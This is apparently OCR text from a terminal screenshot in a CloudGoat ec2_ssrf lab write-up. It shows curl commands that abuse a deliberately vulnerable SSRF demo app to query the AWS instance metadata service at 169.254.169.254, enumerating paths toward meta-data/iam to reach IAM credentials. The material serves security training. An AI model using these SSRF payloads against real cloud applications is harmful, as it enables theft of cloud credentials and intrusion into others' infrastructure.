 Parrot Terminal
File Edit View Search Terminal Help
</h2><br><br>
1.0
2007-01-19
2007-03-01
2007-08-29
2007-10-10
2007-12-15
2008-02-01
2008-09-01
2009-04-04
2011-01-01
2011-05-01
2012-01-12
2014-02-25
2014-11-05
2015-10-20
2016-04-19
2016-06-30
2016-09-02
2018-03-28
2018-08-17
2018-09-24
2019-10-01
2020-10-27
2021-01-03
2021-03-23
2021-07-15
2022-07-09
2022-09-24
latest┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $curl 75.101.205.109/?url=http://169.254.169.254/latest
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I am an application. I want to be useful, so I requested: <font color="red">http://169.254.169.254/latest</font> for you
</h2><br><br>
dynamic
meta-data
user-data┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $curl 75.101.205.109/?url=http://169.254.169.254/latest/meta-data/iam
Writeup 1:bash- 2:bash*Z LinkedIn.com/in/SegevEliezer
Menu Parrot Terminal GitHub - andresriancho...